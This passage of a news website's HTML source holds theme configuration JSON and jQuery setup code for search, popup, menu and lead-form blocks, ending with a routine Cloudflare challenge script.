0","toggle_txt_align":"-2","input_bg":"var(--news-hub-black)","form_content_width":"eyJsYW5kc2NhcGUiOiJjYWxjKDEwMCUgLSA0MHB4KSIsImFsbCI6ImNhbGMoMTAwJSAtIDUwcHgpIiwicG9ydHJhaXQiOiJjYWxjKDEwMCUgLSAzMHB4KSJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_color":"","results_msg_color_h":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '9';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_65',
                                $blockObj = jQuery('.tdi_65'),
                                modalUid = 'td_m_09c7',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // block unique ID
                            tdsLeadsItem.blockUid = 'tdi_151';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_151');

                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!","captcha_user_score":"CAPTCHA user score failed. Please contact us!","captcha_failed":"CAPTCHA verification failed!"};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_popup_modal","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_socials","style_general_mobile_horiz_menu","style_general_header_weather","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_is_sticky","style_general_header_menu","style_general_menu_active3","style_general_single_title","style_general_title_tag","style_bg_space","style_general_trending_now","style_general_loop_2","style_general_module_loop","style_general_tds_leads","style_general_social6","style_general_inline_text"];</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c20f13bd96acf52',t:'MTc2OTEwNDczNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
